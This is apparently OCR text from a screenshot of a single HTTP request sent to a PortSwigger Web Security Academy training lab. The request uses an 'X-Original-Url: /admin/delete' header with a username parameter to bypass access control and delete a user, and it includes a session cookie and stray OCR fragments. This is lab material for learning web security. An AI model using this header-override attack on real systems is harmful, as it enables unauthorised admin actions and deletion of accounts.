 1 GET /?username=carlos HTTP/2
2 Host: 0a0700f70391e26180539e45004a00a2.web-security-academy.net
3 X-Original-Url: /admin/delete
4 Cookie: session=n597McnnLXnDfdEvo4K1xjRHhNrQLa3j
5 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-GB,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a0700f70391e26180539e45004a00a2.web-security-academy.n
et/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Re
Re
Re
Re
Re